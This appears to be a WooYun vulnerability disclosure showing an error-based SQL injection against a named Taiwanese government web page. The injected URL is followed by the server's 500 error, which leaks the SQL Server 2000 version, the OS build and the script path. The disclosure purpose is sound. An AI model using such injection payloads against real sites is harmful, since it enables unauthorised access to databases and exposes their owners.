 www1.wanfang.gov.tw/W402008web_new/english/docdtl.asp?dept_code=3700'and 1=(select @@VERSION)--
無法顯示這個網頁
您嘗試連結的網頁有問題，因此無法顯示。
請嘗試執行下列動作：
按一下 重新整理按鈕，或稍後再試。
開啟 www1.wanfang.gov.tw 首頁，然後查看您想尋找之資訊的連結。
HTTP 500.100 - 內部伺服器錯誤 - ASP 錯誤
Internet Information Services
技術資訊 (供技術支援人員使用)
錯誤類型：
Microsoft OLE DB Provider for SQL Server (0x80040E07)
將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17
2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise
Edition on Windows NT 5.0 (Build 2195: Service Pack 4) ' 轉換成資料型
別為 int 的資料行語法錯誤。
/W402008web_new/english/docdtl.asp, line 5
瀏覽器類型：
Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101 Firefox/42.0
頁數：
GET /W402008web_new/english/docdtl.asp
時間：
2015年12月2日, 上午 10:24:41
www.wooyun.org